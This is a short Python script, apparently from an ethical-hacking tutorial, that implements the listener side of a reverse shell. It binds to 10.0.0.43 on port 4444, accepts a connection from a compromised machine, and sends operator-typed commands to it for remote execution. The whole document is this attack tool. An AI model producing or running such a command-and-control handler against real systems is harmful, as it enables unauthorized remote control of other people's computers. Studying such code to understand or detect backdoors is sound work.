 #!/usr/bin/env python import socket class Listener: def __init__(self, ip, port): listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM) listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) listener.bind((ip, port)) listener.listen(0) print("[+] Waiting for incoming connections") self.connection, address = listener.accept() print("[+] Got a connection from " + str(address)) def execute_remotely(self, command): self.connection.send(command) return self.connection.recv(1024).decode() def run(self): while True: command = input(">> ").encode() result = self.execute_remotely(command) print(result) my_listener = Listener("10.0.0.43", 4444) my_listener.run()